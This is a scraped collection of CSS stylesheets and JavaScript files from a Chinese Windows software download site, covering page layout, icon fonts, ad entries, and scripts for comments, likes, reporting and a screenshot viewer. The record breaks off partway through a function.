.system_list>ul>li>.name{display:inline-block;font-size:16px;height:60px;line-height:60px;}
.system_list>ul>li>.con{overflow:hidden;}
.system_list>ul>li>.con>.img{float:left;display:block;width:220px;height:160px;border-radius:15px;overflow:hidden;}
.system_list>ul>li>.con>.img>img{width:100%;height:100%;}
.system_list>ul>li>.con>.info{float:right;width:560px;font-size:12px;position:relative;}
.system_list>ul>li>.con>.info>.for{color:rgba(0,0,0,0.4);}
.system_list>ul>li>.con>.info>.for>span{margin-right:20px;}
.system_list>ul>li>.con>.info>p{margin-top:15px;height:75px;line-height:25px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;color:rgba(0,0,0,0.7);}
.system_list>ul>li>.con>.info>.star{margin-top:15px;color:rgba(0,0,0,0.4);}
.system_list>ul>li>.con>.info>.down{position:absolute;right:0;bottom:0;display:inline-block;border:1px solid rgba(0,128,255,.25);color:#0080FF;border-radius:15px;padding:4px 16px;}
/*系统内容*/
.system_box {}

.system_box>h1 {
    line-height: 50px;
    color: #000;
}

.system_box>.con {
    overflow: hidden;
}

.system_box>.con>img {
    display: block;
    float: left;
    width: 180px;
    height: 130px;
    border-radius: 15px;
}

.system_box>.con>ul {
    float: left;
    width: 500px;
    margin-left: 20px;
    overflow: hidden;
}

.system_box>.con>ul>li {
    float: left;
    width: 250px;
    color: #999;
    height: 35px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.system_box>.con>ul>li.tags {
    width: 100%;
}

.system_box>.con>ul>li.tags>a {
    float: left;
    background-color: rgba(0, 128, 255, .1);
    color: #0080ff !important;
    padding: 5px 15px;
    border-radius: 10px;
    margin-right: 10px;
}

.system_box>.con>ul>li.tags>a:hover {
    color: #fff !important;
    background-color: #0080ff;
}

.system_box>.con>ul>li.tags>a:nth-child(2) {
    background-color: rgba(252, 96, 8, 0.1);
    color: #FC6008 !important;
}

.system_box>.con>ul>li.tags>a:nth-child(2):hover {
    color: #fff !important;
    background-color: #FC6008;
}

.system_box>.con>ul>li.tags>a:nth-child(3) {
    background-color: rgba(103, 194, 25, 0.1);
    color: #67C219 !important;
}

.system_box>.con>ul>li.tags>a:nth-child(3):hover {
    color: #fff !important;
    background-color: #67C219;
}

.system_box>.con>ul>li.tags>a:nth-child(4) {
    background-color: rgba(255, 0, 85, 0.1);
    color: #f05 !important;
}

.system_box>.con>ul>li.tags>a:nth-child(4):hover {
    color: #fff !important;
    background-color: #f05;
}

.system_box>.down {
    margin-top: 30px;
    overflow: hidden;
}

.system_box>.down>a {
    float: left;
    display: block;
    width: 156px;
    height: 48px;
    line-height: 48px;
    background-color: #0080FF;
    color: #fff;
    margin-right: 12px;
    border-radius: 24px;
    font-size: 16px;
    text-align: center;
    overflow: hidden;
    position: relative;
}

.system_box>.down>a>i {
    font-size: 24px;
}

.system_box>.down>a>span {
    position: relative;
    top: -4px;
    margin-left: 5px;
}

.system_box>.down>a.fast {
    background-color: #ffe038 !important;
    color: #000 !important;
}

.xtcon_info {
    overflow: hidden;
    font-size: 16px;
    word-break: break-all;
    text-align: justify;
}

.xtcon_info p {
    line-height: 30px;
    margin-bottom: 10px;
    text-indent: 2em;
}

.xtcon_info h3 {
    margin: 32px 0px 24px;
    padding: 0px;
    font-weight: bold;
    line-height: 20px;
    border-left-width: 5px;
    border-left-color: #00AEEF;
    border-left-style: solid;
    text-indent: 20px;
}

.xtcon_info img,
.xtcon_info video {
    max-width: 100%;
    display: block;
    margin: 0 auto 20px auto;
}

.xtcon_info table {
    margin: 0 auto 20px auto;
    border: 1px;
}

.xtcon_info table td {
    padding: 10px;
}

.xtcon_info a {
    color: #00AEEF;
    margin: 0 1px;
}

.xtcon_info .m-file-info {
    margin-top: 30px;
    font-size: 14px;
    background: none;
    border: solid 10px #eff1f9;
    border-radius: 6px;
    padding: 0;
}

.xtcon_info .m-file-info .shadow {
    padding: 0 20px 12px 20px;
    background-color: #fff;
    border-radius: 6px;
    box-shadow: rgba(51, 133, 255, 0.1) 0px 0px 5px;
    overflow: hidden;
}

.xtcon_info .m-file-info .info-title {
    font-size: 24px;
    padding-left: 0;
    border: 0;
    margin: 30px 0 10px;
    text-indent: 0px;
}

.xtcon_info .m-file-info p {
    text-indent: 0;
}

.xtcon_info .m-file-info .info-title .ico-title {
    background: 0 -199px url(../images/sp_1.png) no-repeat;
    width: 28px;
    height: 32px;
    display: inline-block;
    vertical-align: middle;
    margin-right: 10px;
}

/*安卓列表*/
.android_list{}
.android_list>ul{overflow:hidden;}
.android_list>ul>li{float:left;width:401px;overflow:hidden;padding:8px;position:relative;}
.android_list>ul>li:hover{background-color:rgba(0,0,0,0.04);border-radius:8px;}
.android_list>ul>li>.img{float:left;display:block;width:70px;height:70px;border-radius:8px;overflow:hidden;}
.android_list>ul>li>.img>img{width:100%;height:100%;}
.android_list>ul>li>.con{float:left;width:300px;margin-left:10px;}
.android_list>ul>li>.con>.name{color:#000;font-size:16px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
.android_list>ul>li>.con>.tags{color:rgba(0,0,0,.5);font-size:12px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;margin-top:10px;}
.android_list>ul>li>.con>.tags>span{margin-right:5px;}
.android_list>ul>li>.con>.num{color:rgba(0,0,0,.5);font-size:12px;margin-top:10px;overflow:hidden;}
.android_list>ul>li>.con>.num>i{font-size:12px;color:#FC6008;}
.android_list>ul>li>.con>.num>span{position:relative;margin-left:5px;}
.android_list>ul>li>.down{display:block;position:absolute;top:30px;right:20px;height:28px;line-height:28px;padding:0 23px;border-radius:14px;border:1px solid rgba(0,128,255,.25);color:#0080ff;}
/*文章列表*/
.article_list{}
.article_list>ul{}
.article_list>ul>li{border-bottom:1px solid #eee;padding-bottom:20px;}
.article_list>ul>li>.name{display:inline-block;font-size:16px;height:60px;line-height:60px;}
.article_list>ul>li>.con{overflow:hidden;}
.article_list>ul>li>.con>.img{float:left;display:block;width:220px;height:160px;border-radius:15px;overflow:hidden;}
.article_list>ul>li>.con>.img>img{width:100%;height:100%;}
.article_list>ul>li>.con>.info{float:right;width:560px;height:160px;font-size:12px;position:relative;}
.article_list>ul>li>.con>.info>.for{color:rgba(0,0,0,0.4);}
.article_list>ul>li>.con>.info>.for>span{margin-right:20px;}
.article_list>ul>li>.con>.info>p{margin-top:15px;height:75px;line-height:25px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;color:rgba(0,0,0,0.7);}
.article_list>ul>li>.con>.info>.read{position:absolute;right:30px;bottom:10px;display:inline-block;border:1px solid rgba(0,128,255,.25);color:#0080FF;border-radius:15px;padding:4px 16px;}
/*软件列表*/
.soft_list{}
.soft_list>.category_name{font-size:18px;height:50px;line-height:50px;}
.soft_list>ul{}
.soft_list>ul>li{border-bottom:1px solid #eee;padding-bottom:20px;overflow:hidden;margin-top:20px;position:relative;}
.soft_list>ul>li>.img{float:left;display:block;width:80px;height:80px;border-radius:8px;overflow:hidden;}
.soft_list>ul>li>.img>img{width:100%;height:100%;}
.soft_list>ul>li>.con{float:right;width:700px;margin-left:10px;}
.soft_list>ul>li>.con>.name{color:#000;font-size:16px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
.soft_list>ul>li>.con>.for{overflow:hidden;margin-top:5px;}
.soft_list>ul>li>.con>.for>.star-c{margin-left:-10px;display: inline-block;}
.soft_list>ul>li>.con>.for>.size{font-size:12px;color:#999;display: inline-block;}
.soft_list>ul>li>.con>.for>.size>span{margin-right:10px;}
.soft_list>ul>li>.con>p{height:30px;line-height:30px;font-size:12px;color:#999;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
.soft_list>ul>li>.down{display:block;position:absolute;top:10px;right:0;height:28px;line-height:28px;padding:0 23px;border-radius:14px;border:1px solid rgba(0,128,255,.25);color:#0080ff;}
/*文章内容插入*/
.inart_downbox{padding:0 15px;overflow:hidden;width:600px;margin:0 auto;background-color:#f2f2f2;border-radius:8px;}
.inart_downbox>a{display: block;width:98px;height:98px;float:left;margin:15px 15px 15px 0;overflow: hidden;border-radius:10px;}
.inart_downbox>a>img{margin:0!important;border-radius:18px;width:100%;}
.inart_downbox .inart_txt{width:300px;height:98px;float:left;padding:15px 0;position:relative;}
.inart_downbox .inart_txt>p:first-child>a{font-size:24px;}
.inart_downbox .inart_btn{float:right;}
.inart_downbox .inart_btn a{background:url(../images/down.png) 24px center no-repeat #0080FF;color:#fff;font-size:18px;width:100px;height:47px;line-height:47px;display:block;margin-top:40px;border-radius:15px;text-align:center;}



--- FILE ---
content_type: text/css
request_url: https://static.win7zhijia.cn/www/css/base.css
body_size: 2458
content:
@charset "utf-8";
@import url('../font/iconfont.css');

/*公共属性*/
html,
body {
    padding: 0;
    margin: 0;
    min-width: 1200px;
    width: 100%;
    background-color: white;
    color: #333;
    font: 14px 'inherit', 'Microsoft Yahei', 'Simsun';
}

* {
    box-sizing: border-box;
}

input,
textarea {
    outline: none;
}

.ov {
    overflow: hidden;
}

.hide {
    display: none;
}

ul,
p {
    list-style-type: none;
    margin: 0;
    padding: 0;
}

a:link,
a:active,
a:visited,
a:hover {
    font-size: 14px;
    color: #333;
    text-decoration: none;
    cursor: pointer;
}

h1 {
    font-size: 32px;
}

em {
    font-style: normal;
}

a:hover {
    color: #333;
}

button {
    cursor: pointer;
    border: 0;
    background-color: white;
    color: black;
}

.clearfix {
    display: block;
    *zoom: 1;
}

.clearfix:after {
    content: ".";
    display: block;
    height: 0;
    font-size: 0;
    line-height: 0;
    clear: both;
    visibility: hidden;
}


/*滚动条样式*/
::-webkit-scrollbar {
    width: 10px;
    height: 10px;
}

::-webkit-scrollbar-track {
    border-radius: 0px;
    background: none;
}

::-webkit-scrollbar-thumb {
    border-radius: 5px;
    background-color: #eee;
}

::-webkit-scrollbar-thumb:hover {
    border-radius: 5px;
    background-color: #ddd;
}


.top1 {
    color: #fe2d46;
}

.top2 {
    color: #f60;
}

.top3 {
    color: #faa90e;
}

.p-0 {
    padding: 0 !important;
}

.pr-0 {
    padding-right: 0 !important;
}

.pl-0 {
    padding-left: 0 !important;
}

.ml--5 {
    margin-left: -5px !important;
}

.ml--10 {
    margin-left: -10px !important;
}

.ml-0 {
    margin-left: 0 !important;
}

.ml-5 {
    margin-left: 5px !important;
}

.ml-10 {
    margin-left: 10px !important;
}

.ml-15 {
    margin-left: 15px !important;
}

.mt-0 {
    margin-top: 0 !important;
}

.mt-5 {
    margin-top: 5px !important;
}

.mt-10 {
    margin-top: 10px !important;
}

.mt-15 {
    margin-top: 15px !important;
}

.mt-20 {
    margin-top: 20px !important;
}

.mr-0 {
    margin-right: 0 !important;
}

.mr-10 {
    margin-right: 10px !important;
}

.mr-15 {
    margin-right: 15px !important;
}

.mr-20 {
    margin-right: 20px !important;
}

.mt-25 {
    margin-top: 25px !important;
}

.mt-30 {
    margin-top: 30px !important;
}

.mt-35 {
    margin-top: 35px !important;
}

.mt-40 {
    margin-top: 40px !important;
}

.mb--10 {
    margin-bottom: -10px !important;
}

.mb--15 {
    margin-bottom: -15px !important;
}

.mb--20 {
    margin-bottom: -20px !important;
}

.mb-0 {
    margin-bottom: 0 !important;
}

.mb-10 {
    margin-bottom: 10px !important;
}

.mb-15 {
    margin-bottom: 15px !important;
}

.mb-20 {
    margin-bottom: 20px !important;
}

.mb-25 {
    margin-bottom: 25px !important;
}

.mb-30 {
    margin-bottom: 30px !important;
}

.fl {
    float: left !important;
}

.fr {
    float: right !important;
}

.hide {
    display: none;
}

.show {
    display: block;
}

.main {
    width: 1200px;
    margin: 0 auto;
}

.headline {
    font-size: 20px;
    line-height: 30px;
    color: rgba(0, 0, 0, .9);
}

.headline .more {
    color: #0080ff;
    font-size: 13px;
    padding-right: 12px;
    float: right;
    position: relative;
}

.headline .more i {
    font-size: 10px;
    position: absolute;
    top: 0;
    right: 0;
}

.headline .sort-box {
    float: right;
    line-height: 30px;
}

.headline .sort-box a {
    color: rgba(0, 0, 0, 0.3);
    margin-left: 20px;
}

.headline .sort-box a.on {
    color: #0080ff
}

/*面包屑*/
.breadcrumb,
.breadcrumb a,
.breadcrumb span {
    font-size: 12px;
    color: #000;
}

.breadcrumb a:hover {
    color: rgb(0, 0, 0, .8)
}

.color-eee {
    color: #eee !important;
}

/*头部样式*/
.header {
    overflow: hidden;
    background-color: white;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 64px;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.05);
    z-index: 9999999999;
}

.header-content {
    width: 1200px;
    height: 100%;
    margin: 0 auto;
    overflow: hidden;
}

.header-content .logo {
    width: 130px;
    height: 100%;
    float: left;
    flex: 0 0 auto;
    display: block;
}

.header-content .logo>img {
    width: 100%;
    margin-top: 18px;
}

.header-nav {
    float: left;
    margin-left: 24px;
}

.header-nav ul li {
    float: left;
    padding: 0 10px;
    height: 64px;
    line-height: 64px;
    font-size: 16px;
}

.header-nav a {
    display: block;
    font-size: 16px;
    height: 64px;
}

.header-nav a:hover {
    color: #333;
    border-bottom: 2px solid #0080FF;
}

.header-nav .this {
    font-weight: bold;
    border-bottom: 2px solid #0080FF;
}

.header-search {
    width: 200px;
    height: 32px;
    line-height: 32px;
    float: right;
    background-color: #eeeeee66;
    border-radius: 8px;
    margin: 16px 0;
    padding-left: 10px;
}

.header-search input {
    display: block;
    text-indent: 5px;
    float: left;
    height: 32px;
    background-color: #FFFFFF00;
    border: 0;
}


/*脚部样式*/
.footer {
    border-top: 1px solid #eee;
    width: 1200px;
    margin: 64px auto;
    height: 140px;
    padding-top: 25px;
    padding-bottom: 25px;
    text-align: center;
}

.footer .fr {
    margin-top: -70px
}

.footer .fr div {
    text-align: center;
    float: left;
    padding-left: 20px;
    line-height: 12px;
}

.footer p {
    text-align: left;
    font-size: 12px;
    color: rgba(0, 0, 0, 0.4);
    margin: 16px 0;
}

.footer p:first-child {
    color: #333;
}

.footer a {
    font-size: 12px !important;
    color: rgba(0, 0, 0, 0.4);
}

/**回到顶部**/
.goTop {
    width: 1200px;
    position: fixed;
    height: 20px;
    bottom: 0;
    left: 50%;
    transform: translateX(-50%);
    display: none
}

.goTop i {
    position: absolute;
    width: 48px;
    height: 48px;
    right: -80px;
    bottom: 150px;
    cursor: pointer;
    display: block;
    box-shadow: 0 2px 8px rgb(0 0 0 / 15%);
    border-radius: 24px;
    line-height: 50px;
    text-indent: 13px;
    font-size: 24px;
    font-weight: bold;
    color: #bbb;
    transform: rotate(-90deg);
}

.goTop i:hover {
    color: #0080ff
}


/*分页*/
#pagess {
    text-align: center;
}

.page-view {
    display: inline-block;
    font-size: 12px;
    color: rgba(0, 0, 0, 0.4);
    overflow: hidden;
    margin: 0 auto;
}

.page-view a,
.page-view .more {
    display: inline-block;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    background-color: rgba(0, 0, 0, 0.03);
    border-radius: 4px;
}

.page-view a:link,
.page-view a:visited,
.page-view a:hover,
.page-view a:active {
    color: rgba(0, 0, 0, 0.4);
    text-decoration: none;
}

.page-view .home-page,
.page-view .last-page,
.page-view .pre-page,
.page-view .next-page {
    cursor: pointer;
    display: inline-block;
    padding: 0 15px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    background-color: rgba(0, 0, 0, 0.03);
    border-radius: 4px;
}

.page-view ul {
    float: left;
    padding: 0;
    margin: 0;
}

.page-view ul li {
    display: block;
    float: left;
    margin-left: 10px;
}

.page-view span {
    float: left;
    margin-left: 5px;
}

.page-current-now {
    background-color: #0080FF !important;
    color: white !important;
}

.pagelist {
    display: table;
    margin: 20px auto;
}

.pagelist a,
.pagelist span {
    display: inline-block;
    padding: 0 12px;
    height: 30px;
    text-align: center;
    line-height: 30px;
    color: rgba(0, 0, 0, 0.4);
    background-color: #fff;
    margin: 0 5px;
    background-color: rgba(0, 0, 0, 0.03);
    border-radius: 4px
}

.pagelist span.on,
.pagelist span.active,
.pagelist a:hover {
    background: #0080ff !important;
    color: #fff !important;
}


/*评分-星星*/
.star-c {
    display: block;
    height: 16px;
    background-size: 16px;
    width: 80px;
    background-position: 0 -15px;
}

.star-c {
    transform: scale(0.8);
    width: 106px;
    height: 20px;
    display: inline-block;
    position: relative;
    top: 4px;
    background: url(../images/icon-star.png) 0 -20px repeat-x;
}

.star-c span {
    height: 20px;
    background-size: 16px;
    position: absolute;
    top: 0;
    left: 0;
    background: url(../images/icon-star.png) 0 0 repeat-x;
    overflow: hidden;
    max-width: 106px;
}

.popContainer {
    position: absolute;
    width: 278px;
    max-height: 152px;
    background: #fff;
    border: 1px solid rgba(0, 0, 0, .05);
    box-shadow: 0 4px 10px rgba(0, 0, 0, .1);
    border-radius: 12px;
    overflow-y: scroll;
    overflow-x: hidden;
    padding: 16px 10px 16px 16px;
    bottom: 10px;
    left: 70px;
}

.popContainer::-webkit-scrollbar {
    display: none;
}

/*排名前三(圆形)*/
.CircleTop {
    display: inline-block;
    height: 16px;
    font-size: 12px;
    width: 16px;
    line-height: 16px;
    color: white;
    text-align: center;
    background-color: #ccc;
    border-radius: 8px;
    margin: 2px 5px 2px 0;
}

.CircleTop1 {
    background-color: #E03638;
}

.CircleTop2 {
    background-color: #FF8800;
}

.CircleTop3 {
    background-color: #FFB300;
}

--- FILE ---
content_type: text/css
request_url: https://static.win7zhijia.cn/www/font/iconfont.css
body_size: 539
content:
@font-face {
  font-family: "iconfont"; /* Project id 4016165 */
  src: url('iconfont.woff2?t=1686277376244') format('woff2'),
       url('iconfont.woff?t=1686277376244') format('woff'),
       url('iconfont.ttf?t=1686277376244') format('truetype');
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-daochu1024-07:before {
  content: "\e617";
}

.icon-shejiao-duihuakuang:before {
  content: "\e625";
}

.icon-ziyuan15:before {
  content: "\e641";
}

.icon-caret-left:before {
  content: "\e6ed";
}

.icon-yunxiazai:before {
  content: "\e60f";
}

.icon-a-jiangbeipaihangbang:before {
  content: "\e7a3";
}

.icon-eye:before {
  content: "\e619";
}

.icon-youxi:before {
  content: "\e602";
}

.icon-sort:before {
  content: "\e65e";
}

.icon-jindusvg:before {
  content: "\e613";
}

.icon-fenlei:before {
  content: "\e811";
}

.icon-gengduo1:before {
  content: "\e66c";
}

.icon-shoucang:before {
  content: "\e62f";
}

.icon-banbenxinxi:before {
  content: "\e653";
}

.icon-yuyan:before {
  content: "\e640";
}

.icon-xiazai1:before {
  content: "\e60d";
}

.icon-baiduwangpan:before {
  content: "\e601";
}

.icon-yingyongguanli:before {
  content: "\e612";
}

.icon-shijian:before {
  content: "\e658";
}

.icon-dianxinlogo:before {
  content: "\e680";
}

.icon-mobile:before {
  content: "\e989";
}

.icon-anzhuo:before {
  content: "\e63d";
}

.icon-PC:before {
  content: "\e671";
}

.icon-macOS:before {
  content: "\e73a";
}

.icon-iOS:before {
  content: "\e630";
}

.icon-guanbi:before {
  content: "\e624";
}

.icon-windows:before {
  content: "\e668";
}

.icon-anquanrenzheng:before {
  content: "\e604";
}

.icon-qitaguanggaoshuju:before {
  content: "\e6dd";
}

.icon-gengduo:before {
  content: "\e610";
}

.icon-zan1:before {
  content: "\e871";
}

.icon-zan:before {
  content: "\e870";
}

.icon-arrow-left:before {
  content: "\e66e";
}

.icon-copy:before {
  content: "\e6ae";
}

.icon-shuaxin:before {
  content: "\e603";
}

.icon-xiazai:before {
  content: "\e61a";
}

.icon-shandian:before {
  content: "\e746";
}

.icon-lianjie1:before {
  content: "\e60c";
}

.icon-lianjie:before {
  content: "\e63f";
}

.icon-sousuo:before {
  content: "\e636";
}



--- FILE ---
content_type: application/javascript
request_url: https://static.win7zhijia.cn/publicity/d3d9446802a44259755d38e6d163e820.js
body_size: 249
content:
var jsonData = [{"name":"\u7535\u8111\u4f18\u5316\u8f6f\u4ef6\u63a8\u8350","url":"https:\/\/www.win7zhijia.cn\/aqrj\/youhua\/","logo":"\/uploads\/img\/20230607\/b5102316c952bfd81f33987490909bde.jpg"}];function makeImg(img_url,img,oss_upload = 0){var patt = /^http(s)?:\/\/.+/;if(patt.test(img)){return img}if(oss_upload == 1){img = img.replace('/uploads/img','')}return img_url+img}

--- FILE ---
content_type: application/javascript
request_url: https://static.win7zhijia.cn/publicity/c9f0f895fb98ab9159f51fd0297e236d.js
body_size: 221
content:
var jsonData = [{"name":"pc\u5185\u5bb9\u9875\u5e7f\u544a1","url":"https:\/\/zj.xitongcheng.com\/","logo":"\/uploads\/img\/20230607\/9f4fd91e5d947678520b7ae3a3fbb939.png"}];function makeImg(img_url,img,oss_upload = 0){var patt = /^http(s)?:\/\/.+/;if(patt.test(img)){return img}if(oss_upload == 1){img = img.replace('/uploads/img','')}return img_url+img}

--- FILE ---
content_type: application/javascript
request_url: https://static.win7zhijia.cn/www/js/base.js
body_size: 5200
content:
$('.goTop i').click(function () {
    $('html,body').animate({ scrollTop: 0 }, 300);
});
$(window).scroll(function () {
    var scroll_len = $(window).scrollTop();
    if (scroll_len > 300) {
        $('.goTop').fadeIn();
    } else {
        $('.goTop').fadeOut();
    };
})

// api接口地址
var api_url = 'https://api.win7zhijia.cn';

//标签切换
function switchtab(c, e, x) {
    e = e || 'click',
        x = x || 'show';
    $('#switch_' + c + '>.tabli').bind(e, function () {
        $(this).siblings().removeClass('on').end().addClass('on');
        var i = $(this).index() + 1;
        $('.' + c).hide();
        switch (x) {
            case 'show': $('.' + c + '_' + i).show(); break;
            case 'fade': $('.' + c + '_' + i).fadeIn(); break;
        }
    });
}

/*代码块复制功能*/
document.querySelectorAll('code').forEach((value) => {
    value.addEventListener('mouseenter', function (e) {
        let div = document.createElement('div');
        div.style.float = 'right'
        div.style.padding = "4px"
        div.style.borderRadius = "4px"
        div.style.position = 'absolute'
        div.style.right = 16 + "px"
        div.style.top = 14 + "px"
        let span = document.createElement('span')
        span.setAttribute('class', 'iconfont icon-copy')
        span.style.cursor = 'pointer'
        span.style.color = '#333'
        div.appendChild(span)
        e.target.appendChild(div)

        div.addEventListener('click', function () {
            var copyipt = document.createElement("input");
            var text = value.textContent
            copyipt.setAttribute("value", text);
            document.body.appendChild(copyipt);
            copyipt.select();
            document.execCommand("copy");
            document.body.removeChild(copyipt);
            msgBox("复制成功!")
        })
    })

    value.addEventListener('mouseleave', function (e) {
        e.target.querySelector('div').parentNode.removeChild(e.target.querySelector('div'))
    })


})

document.querySelectorAll('.expansion').forEach(value => {
    value.addEventListener("click", function (ev) {
        let elem = ev.target
        if (elem.textContent === "展开") {
            elem.parentNode.querySelector('.reply-content').style.maxHeight = 'unset'
            elem.textContent = '收起'
        } else {
            elem.parentNode.querySelector('.reply-content').style.maxHeight = '50px'
            elem.textContent = '展开'
        }

    })
})

/*消息弹窗*/
function msgBox(msg, time = 1000) {
    if (document.querySelector('#msgBox') !== null) {
        return
    }
    let div = document.createElement('div')
    div.setAttribute('id', "msgBox")
    let body = document.querySelector('body');
    let span = document.createElement('span')
    span.textContent = msg
    div.appendChild(span)
    div.style.position = 'fixed'
    div.style.backgroundColor = "#fff"
    div.style.zIndex = 99999999
    div.style.borderRadius = "8px"
    div.style.border = "1px solid #eee"
    div.style.padding = "16px 32px"
    body.appendChild(div)
    div.style.top = (document.documentElement.clientHeight - div.clientHeight) / 2 + "px"
    div.style.left = (document.documentElement.clientWidth - div.clientWidth) / 2 + "px"
    setTimeout(() => {
        div.parentNode.removeChild(div)
    }, time)
}

//发送评论按钮
try {
    document.querySelector(".comment button").addEventListener("click", function () {
        if (typeof model === 'undefined' || typeof model_id === 'undefined') {
            return true;
        }
        console.log("发送评论");
        let content = document.querySelector(".comment textarea").value
        let people = "Win7之家网友"
        if (content) {
            try {
                $.get(api_url + '/api/comment/model/' + model + '/type/' + (typeof (type) === "undefined" ? 0 : type) + '/model_type/' + (typeof (model_type) === "undefined" ? 0 : model_type) + '/model_id/' + model_id + '/people/' + people + '/content/' + content, function (res) {
                    alert(res.msg);
                }, 'json');
            } catch (e) {
            }
        } else {
            alert('请填写评论内容')
        }
    })
} catch (e) {

}
// 点赞
document.querySelectorAll(".nsi").forEach(value => {
    value.addEventListener('click', function (ev) {
        if (typeof model === 'undefined') {
            return true;
        }

        let elem = ev.target
        let commentId = elem.getAttribute("data-id")
        let num = elem.parentNode.parentNode.querySelector('.ns')
        if (elem.getAttribute('class').indexOf('icon-zan1') === -1) {
            elem.setAttribute('class', 'iconfont icon-zan1 nsi')
            elem.style.color = "#fb0044"
            num.style.color = "#fb0044"
            num.textContent = parseInt(num.textContent) + 1
            try {
                $.get(api_url + '/api/comment_thumbs/model/' + model + '/comment_id/' + commentId, function (res) {
                    alert(res.msg)
                }, 'json');
            } catch (e) {
            }
        }
    })
})


$(function () {
    //举报
    $('#report_btn').click(function () {
        $('#jbnr .fk').html('');
        $('#jbnr').show();
    });
    $('#jbnr .close').click(function () {
        $('#jbnr').hide();
    });
    $('#jbnr input:radio').click(function () {
        var jbyy = $(this).val();
        if (jbyy == '其他原因') {
            $('#jbnr>.bo>.diy').show();
        } else {
            $('#jbnr>.bo>.diy').hide();
        }
        $('#jbnr button').addClass('on').removeAttr('disabled');
    });
    $('#jbnr button').click(function () {
        if (typeof model === 'undefined' || typeof model_id === 'undefined') {
            return true;
        }
        var jbyy = $('#jbnr input:radio[name="yy"]:checked').val();
        if (jbyy == '其他原因') {
            var diyyy = $('#jbnr input:text[name="diyyy"]').val();
            jbyy += diyyy;
        }
        $.get(api_url + '/api/report/model/' + model + '/type/' + (typeof (type) === "undefined" ? 0 : type) + '/model_id/' + model_id + '/content/' + jbyy, function (data) {
            if (data['code'] == 1) {
                $('#jbnr .fk').html(data['msg']);
                $('#jbnr button').html('重新提交');
                setTimeout(function () { $('#jbnr').hide(); $('html').css({ "height": "auto", "overflow-y": "auto" }); $('body').css({ "height": "auto", "overflow-y": "auto" }); }, 1000);
            } else {
                alert(data['msg']);
                $('#jbnr').hide();
            }
        }, 'json');
    });
});


// 换一换功能
document.querySelectorAll('.recommend .change').forEach(value => {
    value.addEventListener('click', function () {
        document.querySelectorAll('.recommend .content').forEach(value => {
            if (value.getAttribute('class').includes('hide')) {
                value.setAttribute('class', 'content')
            } else {
                value.setAttribute('class', 'content hide')
            }
        })
    })
})


//切换功能
/*document.querySelectorAll('.title .more').forEach(value => {
    value.addEventListener('click', function (evt) {
        let target = evt.target
        let currentTarget = evt.currentTarget
        if (target.tagName !== 'A') return false
        let divs = currentTarget.parentNode.parentNode.parentNode.querySelectorAll('.content')
        let targetType = target.getAttribute('dataType')
        divs.forEach(value => {
            let type = value.getAttribute('dataType')
            if (targetType === type) {
                value.setAttribute('class', 'content this')
            } else {
                value.setAttribute('class', 'content')
            }
        })
    })
})*/
// 截图预览
function showImages(id, list) {
    let parent = document.querySelector(`.${id}`)
    let container = document.createElement('div')
    container.style.display = 'inline-flex'
    parent.style.height = '266px'
    parent.style.position = 'relative'
    container.style.position = 'absolute'
    container.style.left = '0px'
    container.style.overflowX = 'hidden'
    container.style.transition = 'all 1s'
    parent.appendChild(container)
    let width = 0
    list.forEach(value => {
        let img = document.createElement('img');
        img.setAttribute('src', value)
        img.setAttribute('class', "show-images-img")
        container.appendChild(img)
        width += img.offsetWidth
        //点击图片预览
        img.addEventListener('click', function (evt) {
            let url = evt.currentTarget.getAttribute('src')
            let tagIndex = list.indexOf(url)

            let div = document.createElement('div');
            div.setAttribute('class', 'maxx')

            let close = document.createElement('a')
            close.setAttribute('class', 'close-btn')
            close.innerHTML = `<span class="iconfont icon-guanbi"></span>`
            div.appendChild(close)
            //点击关闭按钮
            close.addEventListener('click', function (evt) {

                div.parentNode.removeChild(div)

            })

            let left = document.createElement('a')
            left.setAttribute('class', 'left')
            left.innerHTML = `<span class="iconfont icon-gengduo"></span>`
            left.addEventListener('click', function (evt) {
                right.style.opacity = 1
                if (tagIndex === 1) {
                    left.style.opacity = 0
                } else if (tagIndex === 0) {
                    return
                }
                ul.childNodes[tagIndex].style.opacity = 0
                ul.childNodes[--tagIndex].style.opacity = 1

            })

            let right = document.createElement('a')
            right.innerHTML = `<span class="iconfont icon-gengduo"></span>`
            right.setAttribute('class', 'right')
            right.addEventListener('click', function (evt) {
                left.style.opacity = 1
                if (tagIndex === list.length - 2) {
                    right.style.opacity = 0
                } else if (tagIndex === list.length - 1) {
                    return
                }
                ul.childNodes[tagIndex].style.opacity = 0
                ul.childNodes[++tagIndex].style.opacity = 1
            })

            //判断是否显示左右箭头
            if (list.length === 1) {
                left.style.opacity = 0
                right.style.opacity = 0
            } else if (tagIndex === 0) {
                left.style.opacity = 0
            } else if (tagIndex === list.length - 1) {
                right.style.opacity = 0
            }


            let ul = document.createElement('ul');

            list.forEach((value, index) => {
                let li = document.createElement('li')
                if (index !== tagIndex) {
                    li.style.opacity = '0'
                }
                let img = document.createElement('img');
                img.setAttribute('src', value)
                li.appendChild(img)
                ul.appendChild(li)
            })



            div.appendChild(left)
            div.appendChild(right)
            div.appendChild(ul)
            document.querySelector('body').appendChild(div)
        })
    })
    let left = document.createElement('a')
    left.setAttribute('class', 'left')
    left.innerHTML = `<span class="iconfont icon-gengduo"></span>`
    left.addEventListener('click', function (evt) {
        let target = container.offsetLeft
        target + 200 >= 0 ? target = 0 : target += 200
        container.style.left = target + "px"

    })

    let right = document.createElement('a')
    right.innerHTML = `<span class="iconfont icon-gengduo"></span>`
    right.setAttribute('class', 'right')

    right.addEventListener('click', function (evt) {
        let containerWidth = container.offsetWidth
        let parentWidth = parent.offsetWidth
        let outside = parentWidth - containerWidth
        let target = container.offsetLeft
        target - 200 <= outside ? target = outside + 20 : target -= 200
